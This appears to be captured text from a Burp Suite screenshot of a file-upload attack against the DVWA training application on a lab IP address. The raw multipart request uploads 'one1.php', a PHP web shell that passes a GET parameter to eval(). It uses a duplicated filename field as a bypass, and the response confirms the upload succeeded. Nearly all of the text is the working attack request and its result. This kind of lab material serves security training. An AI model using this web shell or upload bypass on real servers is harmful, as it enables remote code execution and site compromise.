 Send
Cancel
<
>
Target: http://192.168.85.188
HTTP
Request
Pretty
Raw
Hex
\n
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=dcui8378ianbfs9rh5jlf27pp3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3963721554234813702829414​29564
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------396372155423481370282941429564
20 Content-Disposition: form-data; name="uploaded"; filename=
;filename="one1.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 $name = $_GET[1];
25 $name = substr($name,0);
26 eval("echo 123;" . $name."echo 456; " );
27 ?>
28 -----------------------------396372155423481370282941429564
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------396372155423481370282941429564--
33
Response
Pretty
Raw
Hex
Render
\n
76 <form enctype="multipart/form-data" action="#" method="
POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000"
/>
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/one1.php succesfully uploaded!
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="
https://www.owasp.org/index.php/Unrestricted_File_Upload
" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Uplo